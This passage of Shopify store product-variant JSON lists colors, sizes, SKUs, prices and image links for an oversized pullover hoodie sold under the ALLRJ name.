ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244075248,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSWTWY06368-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244108016,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244140784,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244173552,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Pink-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244206320,"title":"Yellow \/ S","option1":"Yellow","option2":"S","option3":null,"sku":"CJNSWTWY06368-Yellow-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ S","public_title":"Yellow \/ S","options":["Yellow","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244239088,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSWTWY06368-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244271856,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Navy blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244304624,"title":"Purple \/ XXL","option1":"Purple","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Purple-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ XXL","public_title":"Purple \/ XXL","options":["Purple","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244337392,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244370160,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244402928,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJNSWTWY06368-Red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244435696,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"CJNSWTWY06368-Khaki-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244468464,"title":"Purple \/ XL","option1":"Purple","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Purple-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ XL","public_title":"Purple \/ XL","options":["Purple","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244501232,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSWTWY06368-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244534000,"title":"Navy blue \/ S","option1":"Navy blue","option2":"S","option3":null,"sku":"CJNSWTWY06368-Navy blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ S","public_title":"Navy blue \/ S","options":["Navy blue","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244566768,"title":"Dark grey \/ 3XL","option1":"Dark grey","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Dark grey-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ 3XL","public_title":"Dark grey \/ 3XL","options":["Dark grey","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244599536,"title":"Dark grey \/ XXL","option1":"Dark grey","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Dark grey-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104974064,"product_id":8089678807280,"position":21,"created_at":"2022-08-30T21:20:07-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","variant_ids":[43391243813104,43391244009712,43391244566768,43391244599536,43391244861680,43391245353200]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Dark grey \/ XXL","public_title":"Dark grey \/ XXL","options":["Dark grey","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244632304,"title":"Light grey \/ L","option1":"Light grey","option2":"L","option3":null,"sku":"CJNSWTWY06368-Light grey-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ L","public_title":"Light grey \/ L","options":["Light grey","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244665072,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Blue-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058509040,"product_id":8089678807280,"position":10,"created_at":"2022-08-30T21:11:50-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","variant_ids":[43391244075248,43391244370160,43391244665072,43391244828912,43391244894448,43391245123824]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244697840,"title":"Yellow \/ 3XL","option1":"Yellow","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Yellow-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553104449776,"product_id":8089678807280,"position":4,"created_at":"2022-08-30T21:19:56-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":813,"height":797,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","variant_ids":[43391243911408,43391244206320,43391244697840,43391245058288,43391245254896,43391245484272]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Yellow \/ 3XL","public_title":"Yellow \/ 3XL","options":["Yellow","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244730608,"title":"Light grey \/ S","option1":"Light grey","option2":"S","option3":null,"sku":"CJNSWTWY06368-Light grey-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ S","public_title":"Light grey \/ S","options":["Light grey","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244763376,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNSWTWY06368-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","variant_ids":[43391244140784,43391244337392,43391244402928,43391244763376,43391244796144,43391245287664]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391244796144,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNSWTWY06368-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057853680,"product_id":8089678807280,"position":6,"created_at":"2022-08-30T21:11:42-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - 